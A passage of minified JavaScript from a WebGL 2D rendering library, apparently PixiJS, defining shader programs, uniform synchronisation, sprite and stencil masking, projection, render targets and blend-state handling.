rr={float:1,vec2:2,vec3:3,vec4:4,int:1,ivec2:2,ivec3:3,ivec4:4,bool:1,bvec2:2,bvec3:3,bvec4:4,mat2:4,mat3:9,mat4:16,sampler2D:1};function nr(t){return rr[t]}var or=null,sr={FLOAT:"float",FLOAT_VEC2:"vec2",FLOAT_VEC3:"vec3",FLOAT_VEC4:"vec4",INT:"int",INT_VEC2:"ivec2",INT_VEC3:"ivec3",INT_VEC4:"ivec4",BOOL:"bool",BOOL_VEC2:"bvec2",BOOL_VEC3:"bvec3",BOOL_VEC4:"bvec4",FLOAT_MAT2:"mat2",FLOAT_MAT3:"mat3",FLOAT_MAT4:"mat4",SAMPLER_2D:"sampler2D",SAMPLER_CUBE:"samplerCube",SAMPLER_2D_ARRAY:"sampler2DArray"};function ar(t,e){if(!or){var i=Object.keys(sr);or={};for(var r=0;r<i.length;++r){var n=i[r];or[t[n]]=sr[n]}}return or[e]}var hr={float:"\n    if(cv !== v)\n    {\n        cv.v = v;\n        gl.uniform1f(location, v)\n    }",vec2:"\n    if(cv[0] !== v[0] || cv[1] !== v[1])\n    {\n        cv[0] = v[0];\n        cv[1] = v[1];\n        gl.uniform2f(location, v[0], v[1])\n    }",vec3:"\n    if(cv[0] !== v[0] || cv[1] !== v[1] || cv[2] !== v[2])\n    {\n        cv[0] = v[0];\n        cv[1] = v[1];\n        cv[2] = v[2];\n\n        gl.uniform3f(location, v[0], v[1], v[2])\n    }",vec4:"gl.uniform4f(location, v[0], v[1], v[2], v[3])",int:"gl.uniform1i(location, v)",ivec2:"gl.uniform2i(location, v[0], v[1])",ivec3:"gl.uniform3i(location, v[0], v[1], v[2])",ivec4:"gl.uniform4i(location, v[0], v[1], v[2], v[3])",bool:"gl.uniform1i(location, v)",bvec2:"gl.uniform2i(location, v[0], v[1])",bvec3:"gl.uniform3i(location, v[0], v[1], v[2])",bvec4:"gl.uniform4i(location, v[0], v[1], v[2], v[3])",mat2:"gl.uniformMatrix2fv(location, false, v)",mat3:"gl.uniformMatrix3fv(location, false, v)",mat4:"gl.uniformMatrix4fv(location, false, v)",sampler2D:"gl.uniform1i(location, v)",samplerCube:"gl.uniform1i(location, v)",sampler2DArray:"gl.uniform1i(location, v)"},ur={float:"gl.uniform1fv(location, v)",vec2:"gl.uniform2fv(location, v)",vec3:"gl.uniform3fv(location, v)",vec4:"gl.uniform4fv(location, v)",mat4:"gl.uniformMatrix4fv(location, false, v)",mat3:"gl.uniformMatrix3fv(location, false, v)",mat2:"gl.uniformMatrix2fv(location, false, v)",int:"gl.uniform1iv(location, v)",ivec2:"gl.uniform2iv(location, v)",ivec3:"gl.uniform3iv(location, v)",ivec4:"gl.uniform4iv(location, v)",bool:"gl.uniform1iv(location, v)",bvec2:"gl.uniform2iv(location, v)",bvec3:"gl.uniform3iv(location, v)",bvec4:"gl.uniform4iv(location, v)",sampler2D:"gl.uniform1iv(location, v)",samplerCube:"gl.uniform1iv(location, v)",sampler2DArray:"gl.uniform1iv(location, v)"};var lr,cr=["precision mediump float;","void main(void){","float test = 0.1;","%forloop%","gl_FragColor = vec4(0.0);","}"].join("\n");function dr(t,e){if(0===t)throw new Error("Invalid value of `0` passed to `checkMaxIfStatementsInShader`");for(var i=e.createShader(e.FRAGMENT_SHADER);;){var r=cr.replace(/%forloop%/gi,pr(t));if(e.shaderSource(i,r),e.compileShader(i),e.getShaderParameter(i,e.COMPILE_STATUS))break;t=t/2|0}return t}function pr(t){for(var e="",i=0;i<t;++i)i>0&&(e+="\nelse "),i<t-1&&(e+="if(test == "+i+".0){}");return e}var fr=0,vr={},gr=function t(e,i,r){void 0===r&&(r="pixi-shader"),this.id=fr++,this.vertexSrc=e||t.defaultVertexSrc,this.fragmentSrc=i||t.defaultFragmentSrc,this.vertexSrc=this.vertexSrc.trim(),this.fragmentSrc=this.fragmentSrc.trim(),"#version"!==this.vertexSrc.substring(0,8)&&(r=r.replace(/\s+/g,"-"),vr[r]?(vr[r]++,r+="-"+vr[r]):vr[r]=1,this.vertexSrc="#define SHADER_NAME "+r+"\n"+this.vertexSrc,this.fragmentSrc="#define SHADER_NAME "+r+"\n"+this.fragmentSrc,this.vertexSrc=ir(this.vertexSrc,g.PRECISION_VERTEX,Ct.HIGH),this.fragmentSrc=ir(this.fragmentSrc,g.PRECISION_FRAGMENT,function(){if(!Qi){Qi=Ct.MEDIUM;var t=er();if(t&&t.getShaderPrecisionFormat){var e=t.getShaderPrecisionFormat(t.FRAGMENT_SHADER,t.HIGH_FLOAT);Qi=e.precision?Ct.HIGH:Ct.MEDIUM}}return Qi}())),this.extractData(this.vertexSrc,this.fragmentSrc),this.glPrograms={},this.syncUniforms=null},mr={defaultVertexSrc:{configurable:!0},defaultFragmentSrc:{configurable:!0}};gr.prototype.extractData=function(t,e){var i=er();if(i){var r=qi(i,t,e);this.attributeData=this.getAttributeData(r,i),this.uniformData=this.getUniformData(r,i),i.deleteProgram(r)}else this.uniformData={},this.attributeData={}},gr.prototype.getAttributeData=function(t,e){for(var i={},r=[],n=e.getProgramParameter(t,e.ACTIVE_ATTRIBUTES),o=0;o<n;o++){var s=e.getActiveAttrib(t,o),a=ar(e,s.type),h={type:a,name:s.name,size:nr(a),location:0};i[s.name]=h,r.push(h)}r.sort(function(t,e){return t.name>e.name?1:-1});for(var u=0;u<r.length;u++)r[u].location=u;return i},gr.prototype.getUniformData=function(t,e){for(var i={},r=e.getProgramParameter(t,e.ACTIVE_UNIFORMS),n=0;n<r;n++){var o=e.getActiveUniform(t,n),s=o.name.replace(/\[.*?\]/,""),a=o.name.match(/\[.*?\]/,""),h=ar(e,o.type);i[s]={type:h,size:o.size,isArray:a,value:Ki(h,o.size)}}return i},mr.defaultVertexSrc.get=function(){return"attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void){\n   gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n   vTextureCoord = aTextureCoord;\n}\n"},mr.defaultFragmentSrc.get=function(){return"varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\n\nvoid main(void){\n   gl_FragColor *= texture2D(uSampler, vTextureCoord);\n}"},gr.from=function(t,e,i){var r=t+e,n=Qt[r];return n||(Qt[r]=n=new gr(t,e,i)),n},Object.defineProperties(gr,mr);var yr=function(t,e){for(var i in this.program=t,this.uniformGroup=e?e instanceof Bi?e:new Bi(e):new Bi({}),t.uniformData)this.uniformGroup.uniforms[i]instanceof Array&&(this.uniformGroup.uniforms[i]=new Float32Array(this.uniformGroup.uniforms[i]))},_r={uniforms:{configurable:!0}};yr.prototype.checkUniformExists=function(t,e){if(e.uniforms[t])return!0;for(var i in e.uniforms){var r=e.uniforms[i];if(r.group&&this.checkUniformExists(t,r))return!0}return!1},yr.prototype.destroy=function(){this.uniformGroup=null},_r.uniforms.get=function(){return this.uniformGroup.uniforms},yr.from=function(t,e,i){var r=gr.from(t,e);return new yr(r,i)},Object.defineProperties(yr.prototype,_r);var xr=function(){this.data=0,this.blendMode=bt.NORMAL,this.polygonOffset=0,this.blend=!0},br={blend:{configurable:!0},offsets:{configurable:!0},culling:{configurable:!0},depthTest:{configurable:!0},clockwiseFrontFace:{configurable:!0},blendMode:{configurable:!0},polygonOffset:{configurable:!0}};br.blend.get=function(){return!!(1&this.data)},br.blend.set=function(t){!!(1&this.data)!==t&&(this.data^=1)},br.offsets.get=function(){return!!(2&this.data)},br.offsets.set=function(t){!!(2&this.data)!==t&&(this.data^=2)},br.culling.get=function(){return!!(4&this.data)},br.culling.set=function(t){!!(4&this.data)!==t&&(this.data^=4)},br.depthTest.get=function(){return!!(8&this.data)},br.depthTest.set=function(t){!!(8&this.data)!==t&&(this.data^=8)},br.clockwiseFrontFace.get=function(){return!!(16&this.data)},br.clockwiseFrontFace.set=function(t){!!(16&this.data)!==t&&(this.data^=16)},br.blendMode.get=function(){return this._blendMode},br.blendMode.set=function(t){this.blend=t!==bt.NONE,this._blendMode=t},br.polygonOffset.get=function(){return this._polygonOffset},br.polygonOffset.set=function(t){this.offsets=!!t,this._polygonOffset=t},xr.for2d=function(){var t=new xr;return t.depthTest=!1,t.blend=!0,t},Object.defineProperties(xr.prototype,br);var Tr=function(t){function e(i,r,n){var o=gr.from(i||e.defaultVertexSrc,r||e.defaultFragmentSrc);t.call(this,o,n),this.padding=0,this.resolution=g.FILTER_RESOLUTION,this.enabled=!0,this.autoFit=!0,this.legacy=!!this.program.attributeData.aTextureCoord,this.state=new xr}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={blendMode:{configurable:!0}},r={defaultVertexSrc:{configurable:!0},defaultFragmentSrc:{configurable:!0}};return e.prototype.apply=function(t,e,i,r,n){t.applyFilter(this,e,i,r,n)},i.blendMode.get=function(){return this.state.blendMode},i.blendMode.set=function(t){this.state.blendMode=t},r.defaultVertexSrc.get=function(){return"attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n    gl_Position = filterVertexPosition();\n    vTextureCoord = filterTextureCoord();\n}\n"},r.defaultFragmentSrc.get=function(){return"varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\n\nvoid main(void){\n   gl_FragColor = texture2D(uSampler, vTextureCoord);\n}\n"},Object.defineProperties(e.prototype,i),Object.defineProperties(e,r),e}(yr);Tr.SOURCE_KEY_MAP={};var wr="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\nuniform mat3 otherMatrix;\n\nvarying vec2 vMaskCoord;\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = aTextureCoord;\n    vMaskCoord = ( otherMatrix * vec3( aTextureCoord, 1.0)  ).xy;\n}\n",Er="varying vec2 vMaskCoord;\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform sampler2D mask;\nuniform float alpha;\nuniform float npmAlpha;\nuniform vec4 maskClamp;\n\nvoid main(void)\n{\n    float clip = step(3.5,\n        step(maskClamp.x, vMaskCoord.x) +\n        step(maskClamp.y, vMaskCoord.y) +\n        step(vMaskCoord.x, maskClamp.z) +\n        step(vMaskCoord.y, maskClamp.w));\n\n    vec4 original = texture2D(uSampler, vTextureCoord);\n    vec4 masky = texture2D(mask, vMaskCoord);\n    float alphaMul = 1.0 - npmAlpha * (1.0 - masky.a);\n\n    original *= (alphaMul * masky.r * alpha * clip);\n\n    gl_FragColor = original;\n}\n",Sr=new ye,Ir=function(t,e){this._texture=t,this.mapCoord=new ye,this.uClampFrame=new Float32Array(4),this.uClampOffset=new Float32Array(2),this._updateID=-1,this.clampOffset=0,this.clampMargin=void 0===e?.5:e,this.isSimple=!1},Pr={texture:{configurable:!0}};Pr.texture.get=function(){return this._texture},Pr.texture.set=function(t){this._texture=t,this._updateID=-1},Ir.prototype.multiplyUvs=function(t,e){void 0===e&&(e=t);for(var i=this.mapCoord,r=0;r<t.length;r+=2){var n=t[r],o=t[r+1];e[r]=n*i.a+o*i.c+i.tx,e[r+1]=n*i.b+o*i.d+i.ty}return e},Ir.prototype.update=function(t){var e=this._texture;if(!e||!e.valid)return!1;if(!t&&this._updateID===e._updateID)return!1;this._updateID=e._updateID;var i=e._uvs;this.mapCoord.set(i.x1-i.x0,i.y1-i.y0,i.x3-i.x0,i.y3-i.y0,i.x0,i.y0);var r=e.orig,n=e.trim;n&&(Sr.set(r.width/n.width,0,0,r.height/n.height,-n.x/n.width,-n.y/n.height),this.mapCoord.append(Sr));var o=e.baseTexture,s=this.uClampFrame,a=this.clampMargin/o.resolution,h=this.clampOffset;return s[0]=(e._frame.x+a+h)/o.width,s[1]=(e._frame.y+a+h)/o.height,s[2]=(e._frame.x+e._frame.width-a+h)/o.width,s[3]=(e._frame.y+e._frame.height-a+h)/o.height,this.uClampOffset[0]=h/o.realWidth,this.uClampOffset[1]=h/o.realHeight,this.isSimple=e._frame.width===o.width&&e._frame.height===o.height&&0===e.rotate,!0},Object.defineProperties(Ir.prototype,Pr);var Ar=function(t){function e(e){var i=new ye;t.call(this,wr,Er),e.renderable=!1,this.maskSprite=e,this.maskMatrix=i}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.apply=function(t,e,i,r){var n=this.maskSprite,o=this.maskSprite.texture;o.valid&&(o.transform||(o.transform=new Ir(o,0)),o.transform.update(),this.uniforms.npmAlpha=o.baseTexture.premultiplyAlpha?0:1,this.uniforms.mask=o,this.uniforms.otherMatrix=t.calculateSpriteMatrix(this.maskMatrix,n).prepend(o.transform.mapCoord),this.uniforms.alpha=n.worldAlpha,this.uniforms.maskClamp=o.transform.uClampFrame,t.applyFilter(this,e,i,r))},e}(Tr),Or=function(t){function e(e){t.call(this,e),this.scissor=!1,this.scissorData=null,this.scissorRenderTarget=null,this.enableScissor=!1,this.alphaMaskPool=[],this.alphaMaskIndex=0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e){if(e.isSprite)this.pushSpriteMask(t,e);else if(this.enableScissor&&!this.scissor&&this.renderer._activeRenderTarget.root&&!this.renderer.stencil.stencilMaskStack.length&&e.isFastRect()){var i=e.worldTransform,r=Math.atan2(i.b,i.a);(r=Math.round(r*(180/Math.PI)))%90?this.pushStencilMask(e):this.pushScissorMask(t,e)}else this.pushStencilMask(e)},e.prototype.pop=function(t,e){e.isSprite?this.popSpriteMask(t,e):this.enableScissor&&!this.renderer.stencil.stencilMaskStack.length?this.popScissorMask(t,e):this.popStencilMask(t,e)},e.prototype.pushSpriteMask=function(t,e){var i=this.alphaMaskPool[this.alphaMaskIndex];i||(i=this.alphaMaskPool[this.alphaMaskIndex]=[new Ar(e)]),i[0].resolution=this.renderer.resolution,i[0].maskSprite=e;var r=t.filterArea;t.filterArea=e.getBounds(!0),this.renderer.filter.push(t,i),t.filterArea=r,this.alphaMaskIndex++},e.prototype.popSpriteMask=function(){this.renderer.filter.pop(),this.alphaMaskIndex--},e.prototype.pushStencilMask=function(t){this.renderer.batch.flush(),this.renderer.stencil.pushStencil(t)},e.prototype.popStencilMask=function(){this.renderer.stencil.popStencil()},e.prototype.pushScissorMask=function(t,e){e.renderable=!0;var i=this.renderer._activeRenderTarget,r=e.getBounds();r.fit(i.size),e.renderable=!1,this.renderer.gl.enable(this.renderer.gl.SCISSOR_TEST);var n=this.renderer.resolution;this.renderer.gl.scissor(r.x*n,(i.root?i.size.height-r.y-r.height:r.y)*n,r.width*n,r.height*n),this.scissorRenderTarget=i,this.scissorData=e,this.scissor=!0},e.prototype.popScissorMask=function(){this.scissorRenderTarget=null,this.scissorData=null,this.scissor=!1;var t=this.renderer.gl;t.disable(t.SCISSOR_TEST)},e}(fi),Cr=function(t){function e(e){t.call(this,e),this.stencilMaskStack=[]}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setMaskStack=function(t){var e=this.renderer.gl,i=this.stencilMaskStack.length;this.stencilMaskStack=t,t.length!==i&&(0===t.length?e.disable(e.STENCIL_TEST):(e.enable(e.STENCIL_TEST),this._useCurrent()))},e.prototype.pushStencil=function(t){var e=this.renderer.gl,i=this.stencilMaskStack.length;0===i&&(this.renderer.framebuffer.forceStencil(),e.enable(e.STENCIL_TEST)),this.stencilMaskStack.push(t),e.colorMask(!1,!1,!1,!1),e.stencilFunc(e.EQUAL,i,this._getBitwiseMask()),e.stencilOp(e.KEEP,e.KEEP,e.INCR),t.renderable=!0,t.render(this.renderer),this.renderer.batch.flush(),t.renderable=!1,this._useCurrent()},e.prototype.popStencil=function(){var t=this.renderer.gl,e=this.stencilMaskStack.pop();0===this.stencilMaskStack.length?(t.disable(t.STENCIL_TEST),t.clear(t.STENCIL_BUFFER_BIT),t.clearStencil(0)):(t.colorMask(!1,!1,!1,!1),t.stencilOp(t.KEEP,t.KEEP,t.DECR),e.renderable=!0,e.render(this.renderer),this.renderer.batch.flush(),e.renderable=!1,this._useCurrent())},e.prototype._useCurrent=function(){var t=this.renderer.gl;t.colorMask(!0,!0,!0,!0),t.stencilFunc(t.EQUAL,this.stencilMaskStack.length,this._getBitwiseMask()),t.stencilOp(t.KEEP,t.KEEP,t.KEEP)},e.prototype._getBitwiseMask=function(){return(1<<this.stencilMaskStack.length)-1},e.prototype.destroy=function(){t.prototype.destroy.call(this,this),this.stencilMaskStack=null},e}(fi),Mr=function(t){function e(e){t.call(this,e),this.destinationFrame=null,this.sourceFrame=null,this.defaultFrame=null,this.projectionMatrix=new ye,this.transform=null}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.update=function(t,e,i,r){this.destinationFrame=t||this.destinationFrame||this.defaultFrame,this.sourceFrame=e||this.sourceFrame||t,this.calculateProjection(this.destinationFrame,this.sourceFrame,i,r),this.transform&&this.projectionMatrix.append(this.transform);var n=this.renderer;n.globalUniforms.uniforms.projectionMatrix=this.projectionMatrix,n.globalUniforms.update(),n.shader.shader&&n.shader.syncUniformGroup(n.shader.shader.uniforms.globals)},e.prototype.calculateProjection=function(t,e,i,r){var n=this.projectionMatrix;r?(n.a=1/t.width*2*i,n.d=-1/t.height*2*i,n.tx=-1-e.x*n.a,n.ty=1-e.y*n.d):(n.a=1/t.width*2*i,n.d=1/t.height*2*i,n.tx=-1-e.x*n.a,n.ty=-1-e.y*n.d)},e.prototype.setTransform=function(){},e}(fi),Dr=new Ce,Rr=function(t){function e(e){t.call(this,e),this.clearColor=e._backgroundColorRgba,this.defaultMaskStack=[],this.current=null,this.sourceFrame=new Ce,this.destinationFrame=new Ce}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.bind=function(t,e,i){void 0===t&&(t=null),this.current=t;var r,n=this.renderer;if(t){var o=t.baseTexture;r=o.resolution,i||(Dr.width=o.realWidth,Dr.height=o.realHeight,i=Dr),e||(e=i),this.renderer.framebuffer.bind(o.framebuffer,i),this.renderer.projection.update(i,e,r,!1),this.renderer.stencil.setMaskStack(o.stencilMaskStack)}else r=this.renderer.resolution,i||(Dr.width=n.width,Dr.height=n.height,i=Dr),e||(e=i),n.framebuffer.bind(null,i),this.renderer.projection.update(i,e,r,!0),this.renderer.stencil.setMaskStack(this.defaultMaskStack);this.sourceFrame.copyFrom(e),this.destinationFrame.x=i.x/r,this.destinationFrame.y=i.y/r,this.destinationFrame.width=i.width/r,this.destinationFrame.height=i.height/r,e===i&&this.sourceFrame.copyFrom(this.destinationFrame)},e.prototype.clear=function(t){t=this.current?t||this.current.baseTexture.clearColor:t||this.clearColor,this.renderer.framebuffer.clear(t[0],t[1],t[2],t[3])},e.prototype.resize=function(){this.bind(null)},e.prototype.reset=function(){this.bind(null)},e}(fi),Fr=function(t,e){this.program=t,this.uniformData=e,this.uniformGroups={}};Fr.prototype.destroy=function(){this.uniformData=null,this.uniformGroups=null,this.program=null};var Lr=0,Nr=function(t){function e(e){t.call(this,e),this.systemCheck(),this.gl=null,this.shader=null,this.program=null,this.cache={},this.id=Lr++}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.systemCheck=function(){if(!function(){if("boolean"==typeof lr)return lr;try{var t=new Function("param1","param2","param3","return param1[param2] === param3;");lr=!0===t({a:"b"},"a","b")}catch(t){lr=!1}return lr}())throw new Error("Current environment does not allow unsafe-eval, please use @pixi/unsafe-eval module to enable support.")},e.prototype.contextChange=function(t){this.gl=t,this.reset()},e.prototype.bind=function(t,e){t.uniforms.globals=this.renderer.globalUniforms;var i=t.program,r=i.glPrograms[this.renderer.CONTEXT_UID]||this.generateShader(t);return this.shader=t,this.program!==i&&(this.program=i,this.gl.useProgram(r.program)),e||this.syncUniformGroup(t.uniformGroup),r},e.prototype.setUniforms=function(t){var e=this.shader.program,i=e.glPrograms[this.renderer.CONTEXT_UID];e.syncUniforms(i.uniformData,t,this.renderer)},e.prototype.syncUniformGroup=function(t){var e=this.getglProgram();t.static&&t.dirtyId===e.uniformGroups[t.id]||(e.uniformGroups[t.id]=t.dirtyId,this.syncUniforms(t,e))},e.prototype.syncUniforms=function(t,e){(t.syncUniforms[this.shader.program.id]||this.createSyncGroups(t))(e.uniformData,t.uniforms,this.renderer)},e.prototype.createSyncGroups=function(t){var e=this.getSignature(t,this.shader.program.uniformData);return this.cache[e]||(this.cache[e]=function(t,e){var i=0,r="var v = null;\n    var cv = null\n    var gl = renderer.gl";for(var n in t.uniforms){var o=e[n];o?"float"===o.type&&1===o.size?r+="\n            if(uv."+n+" !== ud."+n+".value)\n            {\n                ud."+n+".value = uv."+n+"\n                gl.uniform1f(ud."+n+".location, uv."+n+")\n            }\n":"sampler2D"!==o.type&&"samplerCube"!==o.type&&"sampler2DArray"!==o.type||1!==o.size||o.isArray?"mat3"===o.type&&1===o.size?void 0!==t.uniforms[n].a?r+="\n                gl.uniformMatrix3fv(ud."+n+".location, false, uv."+n+".toArray(true));\n                \n":r+="\n                gl.uniformMatrix3fv(ud."+n+".location, false, uv."+n+");\n                \n":"vec2"===o.type&&1===o.size?void 0!==t.uniforms[n].x?r+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v.x || cv[1] !== v.y)\n                {\n                    cv[0] = v.x;\n                    cv[1] = v.y;\n                    gl.uniform2f(ud."+n+".location, v.x, v.y);\n                }\n":r+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v[0] || cv[1] !== v[1])\n                {\n                    cv[0] = v[0];\n                    cv[1] = v[1];\n                    gl.uniform2f(ud."+n+".location, v[0], v[1]);\n                }\n                \n":"vec4"===o.type&&1===o.size?void 0!==t.uniforms[n].width?r+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v.x || cv[1] !== v.y || cv[2] !== v.width || cv[3] !== v.height)\n                {\n                    cv[0] = v.x;\n                    cv[1] = v.y;\n                    cv[2] = v.width;\n                    cv[3] = v.height;\n                    gl.uniform4f(ud."+n+".location, v.x, v.y, v.width, v.height)\n                }\n":r+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v[0] || cv[1] !== v[1] || cv[2] !== v[2] || cv[3] !== v[3])\n                {\n                    cv[0] = v[0];\n                    cv[1] = v[1];\n                    cv[2] = v[2];\n                    cv[3] = v[3];\n\n                    gl.uniform4f(ud."+n+".location, v[0], v[1], v[2], v[3])\n                }\n                \n":r+="\n            cv = ud."+n+".value;\n            v = uv."+n+";\n            "+(1===o.size?hr:ur)[o.type].replace("location","ud."+n+".location")+";\n":(r+="\n            renderer.texture.bind(uv."+n+", "+i+");\n\n            if(ud."+n+".value !== "+i+")\n            {\n                ud."+n+".value = "+i+";\n                gl.uniform1i(ud."+n+".location, "+i+");\n; // eslint-disable-line max-len\n            }\n",i++):t.uniforms[n].group&&(r+="\n                    renderer.shader.syncUniformGroup(uv."+n+");\n                ")}return new Function("ud","uv","renderer",r)}(t,this.shader.program.uniformData)),t.syncUniforms[this.shader.program.id]=this.cache[e],t.syncUniforms[this.shader.program.id]},e.prototype.getSignature=function(t,e){var i=t.uniforms,r=[];for(var n in i)r.push(n),e[n]&&r.push(e[n].type);return r.join("-")},e.prototype.getglProgram=function(){return this.shader?this.shader.program.glPrograms[this.renderer.CONTEXT_UID]:null},e.prototype.generateShader=function(t){var e=this.gl,i=t.program,r={};for(var n in i.attributeData)r[n]=i.attributeData[n].location;var o=qi(e,i.vertexSrc,i.fragmentSrc,r),s={};for(var a in i.uniformData){var h=i.uniformData[a];s[a]={location:e.getUniformLocation(o,a),value:Ki(h.type,h.size)}}var u=new Fr(o,s);return i.glPrograms[this.renderer.CONTEXT_UID]=u,u},e.prototype.reset=function(){this.program=null,this.shader=null},e.prototype.destroy=function(){this.destroyed=!0},e}(fi);var Br=0,Ur=1,kr=2,Xr=3,jr=4,Gr=function(t){function e(e){t.call(this,e),this.gl=null,this.stateId=0,this.polygonOffset=0,this.blendMode=bt.NONE,this._blendEq=!1,this.map=[],this.map[Br]=this.setBlend,this.map[Ur]=this.setOffset,this.map[kr]=this.setCullFace,this.map[Xr]=this.setDepthTest,this.map[jr]=this.setFrontFace,this.checks=[],this.defaultState=new xr,this.defaultState.blend=!0,this.defaultState.depth=!0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(t){this.gl=t,this.blendModes=function(t,e){return void 0===e&&(e=[]),e[bt.NORMAL]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.ADD]=[t.ONE,t.ONE],e[bt.MULTIPLY]=[t.DST_COLOR,t.ONE_MINUS_SRC_ALPHA,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.SCREEN]=[t.ONE,t.ONE_MINUS_SRC_COLOR,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.OVERLAY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.DARKEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.LIGHTEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.COLOR_DODGE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.COLOR_BURN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.HARD_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.SOFT_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.DIFFERENCE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.EXCLUSION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.HUE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.SATURATION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.COLOR]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.LUMINOSITY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.NONE]=[0,0],e[bt.NORMAL_NPM]=[t.SRC_ALPHA,t.ONE_MINUS_SRC_ALPHA,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.ADD_NPM]=[t.SRC_ALPHA,t.ONE,t.ONE,t.ONE],e[bt.SCREEN_NPM]=[t.SRC_ALPHA,t.ONE_MINUS_SRC_COLOR,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.SRC_IN]=[t.DST_ALPHA,t.ZERO],e[bt.SRC_OUT]=[t.ONE_MINUS_DST_ALPHA,t.ZERO],e[bt.SRC_ATOP]=[t.DST_ALPHA,t.ONE_MINUS_SRC_ALPHA],e[bt.DST_OVER]=[t.ONE_MINUS_DST_ALPHA,t.ONE],e[bt.DST_IN]=[t.ZERO,t.SRC_ALPHA],e[bt.DST_OUT]=[t.ZERO,t.ONE_MINUS_SRC_ALPHA],e[bt.DST_ATOP]=[t.ONE_MINUS_DST_ALPHA,t.SRC_ALPHA],e[bt.SUBTRACT]=[t.ONE,t.ONE,t.ONE,t.ONE,t.FUNC_REVERSE_SUBTRACT,t.FUNC_ADD],e}(t),this.set(this.defaultState),this.reset()},e.prototype.set=function(t){if(t=t||this.defaultState,this.stateId!==t.data){for(var e=this.stateId^t.data,i=0;e;)1&e&&this.map[i].call(this,!!(t.data&1<<i)),e>>=1,i++;this.stateId=t.data}for(var r=0;r<this.checks.length;r++)this.checks[r](this,t)},e.prototype.forceState=function(t){t=t||this.defaultState;for(var e=0;e<this.map.length;e++)this.map[e].call(this,!!(t.data&1<<e));for(var i=0;i<this.checks.length;i++)this.checks[i](this,t);this.stateId=t.data},e.prototype.setBlend=function(t){this.updateCheck(e.checkBlendMode,t),this.gl[t?"enable":"disable"](this.gl.BLEND)},e.prototype.setOffset=function(t){this.updateCheck(e.checkPolygonOffset,t),this.gl[t?"enable":"disable"](this.gl.POLYGON_OFFSET_FILL)},e.prototype.setDepthTest=function(t){this.gl[t?"enable":"disable"](this.gl.DEPTH_TEST)},e.prototype.setCullFace=function(t){this.gl[t?"enable":"disable"](this.gl.CULL_FACE)},e.prototype.setFrontFace=function(t){this.gl.frontFace(this.gl[t?"CW":"CCW"])},e.prototype.setBlendMode=function(t){if(t!==this.blendMode){this.blendMode=t;var e=this.blendModes[t],i=this.gl;2===e.length?i.blendFunc(e[0],e[1]):i.blendFuncSeparate(e[0],e[1],e[2],e[3]),6===e.length?(this._blendEq=!0,i.blendEquationSeparate(e[4],e[5])):this._blendEq&&(this._blendEq=!1,i.blendEquationSeparate(i.FUNC_ADD,i.FUNC_ADD))}},e.prototype.setPolygonOffset=function(t,e){this.gl.polygonOffset(t,e)},e.prototype.reset=function(){this.gl.pixelStorei(this.gl.UNPACK_FLIP_Y_WEBGL,!1),this.forceState(0),this._blendEq=!0,this.blendMode=-1,this.setBlendMode(0)},e.prototype.updateCheck=function(t,e){var 